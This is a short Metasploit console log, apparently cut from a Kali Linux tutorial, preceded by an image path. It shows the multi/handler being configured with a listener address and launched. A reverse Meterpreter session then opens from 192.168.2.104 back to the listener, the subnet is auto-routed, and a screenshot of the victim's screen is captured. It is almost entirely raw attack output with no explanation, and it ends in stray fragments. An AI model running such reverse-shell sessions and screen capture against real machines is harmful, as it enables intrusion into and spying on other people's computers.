 Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > set lhost 192.168.2.105
lhost => 192.168.2.105
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.2.105:4444
[*] Starting the payload handler...
[*] Sending stage (769024 bytes) to 192.168.2.104
[*] Meterpreter session 4 opened (192.168.2.105:4444 -> 192.168.2.104:3490) at 2015-05-
21 17:19:52 +0100
[*] AutoAddRoute: Routing new subnet 192.168.2.0/255.255.255.0 through session 4
[-] The 'stdapi' extension has already been loaded.
KALI LINUX
meterpreter > screenshot
Screenshot saved to: /root/KFhLLKFu.jpeg
meter >
Terminal